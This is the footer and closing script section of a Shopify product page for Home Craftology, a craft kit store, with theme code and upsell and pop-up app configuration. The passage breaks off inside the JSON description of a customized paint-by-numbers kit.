                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">More Legal Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us-v2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Reviews
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What is Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What Is Diamond Painting?
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              More Craftology Stores
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 5;" 
              ><h2 class="footer-block__heading">Legal Stuff</h2><div class="footer-block__details-content rte">
                      <p>Home Craftology™ is a registered trade mark by Eversogood Web Service PTY LDT</p><p>ABN 16612832078</p><p>24 Forest Crt, Helensvale, QLD, Australia 4212</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 6;">
              
              
              <script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/homecraftologystore" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Home Craftology</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://homecraftology.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<script>
  if (window.location.pathname === "/index") {
    window.location.replace("/");
  }
</script>

<style> .swym-button-bar {text-align: center; display: block !important;} .collection-hero__description.rte.center {width: 100%; text-align: justify;} </style>
<div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class=transcy-money>${{amount}}</span>',option_selection:'//homecraftology.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":true,"cart":false,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"ads_widget":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":true}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'homecraftology.myshopify.com',current_domain:'homecraftology.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":6849514831935,"title":"Customized Paint By Numbers Kit","handle":"customized-paint-by-numbers-kit","description":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Customized Paint By Numbers Kit\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified 